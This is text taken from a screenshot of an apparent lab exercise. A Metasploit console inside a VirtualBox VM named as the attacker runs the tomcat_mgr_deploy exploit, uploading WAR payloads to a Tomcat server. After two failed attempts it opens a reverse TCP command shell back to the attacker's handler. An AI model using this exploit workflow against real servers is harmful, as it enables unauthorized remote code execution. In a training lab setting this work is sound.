 ATACANTE_jmgomez2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
LXTerminal
Archivo Editar Pestañas Ayuda
[*] Undeploying jPGlXOX7sNN7O ...
[*] Exploit completed, but no session was created.
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 198.51.100.111:22222
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6273 bytes as QjPc3K76MSt0J5VE5ka0.war ...
[*] Executing /QjPc3K76MSt0J5VE5ka0/khPcl2RlzjREfL0t8sAiSjOV5EUGy7w.jsp...
[*] Undeploying QjPc3K76MSt0J5VE5ka0 ...
[*] Exploit completed, but no session was created.
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 198.51.100.111:22222
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6261 bytes as qa8JJWgO.war ...
[*] Sending stage (2952 bytes) to 198.51.100.222
[*] Executing /qa8JJWgO/r3jVjtOQntw9UetTQEAA1.jsp...
[*] Undeploying qa8JJWgO ...
[*] Command shell session 2 opened (198.51.100.111:22222 -> 198.51.100.222:47252
) at 2019-12-08 00:50:56 +0100